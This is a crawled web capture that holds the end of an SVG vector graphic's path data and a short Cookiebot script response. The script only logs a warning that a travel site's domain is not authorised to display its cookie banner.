			c-1.37,2.91-2.64,5.9-3.79,8.96c-1.15,3.07-2.13,6.16-2.94,9.27c-0.22,0.83-0.41,1.65-0.6,2.47c-0.09,0.09-0.16,0.17-0.25,0.26
			c-0.4,0.36-0.91,0.83-1.51,1.39c-0.61,0.57-1.23,1.15-1.88,1.76c-0.65,0.61-1.29,1.18-1.94,1.73c-0.65,0.54-1.23,1-1.76,1.36
			c-0.45,0.24-1.03,0.53-1.76,0.85c-0.73,0.32-1.44,0.52-2.15,0.58c-0.71,0.06-1.28-0.06-1.73-0.36c-0.45-0.3-0.6-0.98-0.48-2.03
			c0-0.4,0.22-0.9,0.67-1.48c0.44-0.58,0.97-1.16,1.57-1.73c0.61-0.56,1.23-1.11,1.88-1.63c0.65-0.52,1.15-0.95,1.51-1.27
			c0.73-0.69,1.24-1.34,1.54-1.97c0.3-0.63,0.53-1.38,0.7-2.27c0.2-0.93,0.07-1.72-0.39-2.36c-0.46-0.65-1.12-1.07-1.97-1.27
			c-1.66,0.04-3.1,0.5-4.33,1.39c-1.23,0.89-2.25,2.03-3.06,3.42c-0.02,0.04-0.04,0.08-0.06,0.12c-0.47,0.08-0.96,0.15-1.49,0.19
			c-0.91,0.06-1.8-0.01-2.66-0.21c-0.87-0.2-1.65-0.55-2.33-1.03c-0.69-0.48-1.15-1.19-1.39-2.12c-0.08-0.32-0.12-0.62-0.12-0.88
			c0-0.26,0-0.51,0-0.76c0.08-0.36,0.02-0.7-0.18-1.03c-0.2-0.32-0.46-0.52-0.79-0.61c-0.36-0.16-0.78-0.12-1.24,0.12
			c-0.47,0.24-0.8,0.55-1,0.91c-0.57,0.73-1.08,1.64-1.54,2.76c-0.46,1.11-0.91,2.26-1.33,3.45c-0.42,1.19-0.82,2.38-1.18,3.57
			c-0.36,1.19-0.74,2.22-1.12,3.09c-0.38,0.87-0.76,1.51-1.12,1.94c-0.36,0.42-0.73,0.49-1.09,0.21h-0.06
			c-0.04,0-0.06-0.04-0.06-0.12c-0.16-0.48-0.24-1.08-0.24-1.79c0-0.71,0.03-1.46,0.09-2.27c0.06-0.81,0.13-1.59,0.21-2.36
			c0.08-0.77,0.12-1.45,0.12-2.06c0-1.05-0.28-2-0.85-2.85c-0.57-0.85-1.43-1.37-2.6-1.58c-0.16-0.08-0.29-0.07-0.39,0.03
			c-0.1,0.1-0.15,0.25-0.15,0.45c-0.08,0.48-0.14,0.95-0.18,1.39c-0.04,0.45-0.06,0.89-0.06,1.33c-0.08,0.61-0.14,1.18-0.18,1.73
			c-0.03,0.43-0.04,0.9-0.05,1.37c-0.31,0.32-0.66,0.7-1.04,1.14c-0.73,0.85-1.5,1.74-2.33,2.66c-0.83,0.93-1.67,1.81-2.51,2.63
			c-0.85,0.83-1.66,1.4-2.42,1.73c-0.97,0.36-1.64,0.38-2,0.06c-0.36-0.32-0.48-1.01-0.36-2.06c0.12-0.69,0.41-1.47,0.88-2.36
			c0.46-0.89,0.84-1.66,1.12-2.3c0.24-0.52,0.29-1.04,0.15-1.54c-0.14-0.5-0.4-0.93-0.79-1.27c-0.38-0.34-0.84-0.54-1.36-0.58
			c-0.53-0.04-1.05,0.14-1.58,0.55c-0.04,0.04-0.31,0.39-0.82,1.06c-0.51,0.67-1.1,1.43-1.79,2.3c-0.69,0.87-1.41,1.75-2.18,2.64
			c-0.77,0.89-1.45,1.58-2.06,2.09c-0.61,0.51-1.05,0.73-1.33,0.67c-0.28-0.06-0.3-0.61-0.06-1.67c0.16-0.65,0.57-1.61,1.21-2.88
			c0.65-1.27,1.41-2.54,2.3-3.81c0.89-1.27,1.82-2.38,2.79-3.33c0.97-0.95,1.84-1.42,2.6-1.42c0.36,0,0.66,0.09,0.88,0.27
			c0.22,0.18,0.39,0.38,0.52,0.6c0.12,0.22,0.21,0.45,0.27,0.67c0.06,0.22,0.11,0.39,0.15,0.51c0.12,0.24,0.24,0.35,0.36,0.33
			c0.12-0.02,0.25-0.11,0.39-0.27c0.14-0.16,0.26-0.36,0.36-0.6c0.1-0.24,0.19-0.48,0.27-0.73c0.16-0.65,0.1-1.24-0.18-1.79
			c-0.28-0.55-0.69-1-1.21-1.36c-0.53-0.36-1.14-0.59-1.85-0.7c-0.71-0.1-1.38-0.07-2.03,0.09c-1.94,0.4-3.59,1.33-4.96,2.78
			c-1.37,1.45-2.5,3.11-3.39,4.97c-0.52,1.13-0.97,2.28-1.33,3.45c-0.36,1.17-0.65,2.28-0.85,3.33c-0.04,0.4-0.02,0.95,0.06,1.63
			c0.08,0.69,0.3,1.21,0.67,1.58c0.36,0.36,0.75,0.68,1.15,0.94c0.4,0.26,0.85,0.44,1.33,0.51c0.65,0.12,1.26,0.11,1.85-0.03
			c0.58-0.14,1.14-0.34,1.67-0.61c0.52-0.26,1.01-0.56,1.45-0.91c0.44-0.34,0.85-0.66,1.21-0.94c0.12,0.65,0.34,1.25,0.67,1.82
			c0.32,0.57,0.75,1.03,1.27,1.39c0.52,0.36,1.11,0.59,1.76,0.7c0.65,0.1,1.37,0.01,2.18-0.27c1.29-0.48,2.49-1.14,3.6-1.97
			c1.11-0.83,2.12-1.78,3.03-2.85c0.85-1,1.61-2.08,2.29-3.23c0.03,0.62,0.1,1.31,0.24,2.11c0.18,1.01,0.49,1.92,0.94,2.73
			c0.44,0.81,1.03,1.42,1.76,1.85c0.73,0.42,1.64,0.46,2.73,0.09c0.89-0.32,1.76-1.06,2.6-2.21c0.85-1.15,1.64-2.43,2.39-3.85
			c0.75-1.41,1.42-2.79,2.03-4.15c0.61-1.35,1.09-2.41,1.45-3.18c0.73,0.73,1.55,1.31,2.48,1.76c0.93,0.45,1.88,0.7,2.85,0.76
			c0.84,0.05,1.68-0.06,2.51-0.31c-0.29,0.75-0.54,1.53-0.74,2.34c-0.4,1.66-0.56,3.25-0.48,4.78c0,2.02,0.6,3.47,1.79,4.36
			c1.19,0.89,2.72,1.27,4.57,1.15c1.05-0.16,2.07-0.51,3.06-1.06c0.99-0.54,1.94-1.19,2.85-1.94c0.91-0.75,1.78-1.56,2.6-2.45
			c0.73-0.78,1.42-1.53,2.07-2.25c-0.18,1.02-0.34,2.04-0.46,3.04c-0.32,2.5-0.36,4.99-0.12,7.45c0.16,1.05,0.71,1.89,1.64,2.51
			c0.93,0.63,1.92,0.96,2.97,1c1.13-0.12,2.18-0.63,3.15-1.51c1.57-1.41,3.02-3.13,4.33-5.15c1.31-2.02,2.59-3.92,3.85-5.69
			c0.6-0.89,1.19-1.77,1.76-2.64c0.57-0.87,1.13-1.76,1.7-2.69c0.12-0.36,0.09-0.64-0.09-0.82
			C288.43,38.23,288.18,38.3,287.86,38.63z M284.04,18.04c1.37-3.07,2.93-6.06,4.66-8.96c-0.12,0.65-0.38,1.5-0.79,2.57
			c-0.4,1.07-0.87,2.21-1.39,3.42c-0.53,1.21-1.09,2.46-1.7,3.76c-0.61,1.29-1.21,2.49-1.82,3.6c-0.61,1.11-1.18,2.1-1.73,2.97
			c-0.55,0.87-1,1.48-1.36,1.85C281.3,24.17,282.67,21.1,284.04,18.04z M260.09,35.3c0.63-0.65,1.48-1.17,2.57-1.58
			c-0.32,0.97-0.84,1.79-1.54,2.45c-0.71,0.67-1.5,1.32-2.39,1.97C259.01,36.89,259.46,35.94,260.09,35.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1e01e3c4-2a91-4bf9-ba24-77c8d353c315/cc.js?renew=false&referer=rosehilltravel.dynamicsone.co.uk&dnt=false&init=false
body_size: 229
content:
if(console){var cookiedomainwarning='Error: The domain ROSEHILLTRAVEL.DYNAMICSONE.CO.UK is not authorized to show the cookie banner for domain group ID 1e01e3c4-2a91-4bf9-ba24-77c8d353c315. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};